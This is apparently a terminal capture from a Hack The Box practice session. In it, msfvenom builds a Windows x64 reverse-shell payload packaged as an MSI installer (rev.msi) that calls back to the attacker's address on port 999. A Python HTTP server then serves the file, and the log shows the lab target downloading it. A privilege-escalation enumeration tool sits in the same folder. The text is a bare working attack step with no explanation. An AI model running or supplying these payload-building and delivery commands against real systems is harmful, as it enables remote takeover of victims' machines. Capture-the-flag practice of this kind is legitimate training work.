 ┌─[sg-vip-2]─[10.10.14.2]─[zyz@htb-jdojpqiywr]─[~/Downloads]
└──╼ [★]$ msfvenom -p windows -a x64 -p windows/x64/shell_reverse_tcp LHOST=10.1
0.14.2 LPORT=999 -f msi -o rev.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of msi file: 159744 bytes
Saved as: rev.msi
┌─[sg-vip-2]─[10.10.14.2]─[zyz@htb-jdojpqiywr]─[~/Downloads]
└──╼ [★]$ ls
rev.msi  winPEASx64.exe
┌─[sg-vip-2]─[10.10.14.2]─[zyz@htb-jdojpqiywr]─[~/Downloads]
└──╼ [★]$ python3 -m http.server 9090
Serving HTTP on 0.0.0.0 port 9090 (http://0.0.0.0:9090/) ...
10.10.10.239 - - [12/Dec/2024 20:02:13] "GET /rev.msi HTTP/1.1" 200 -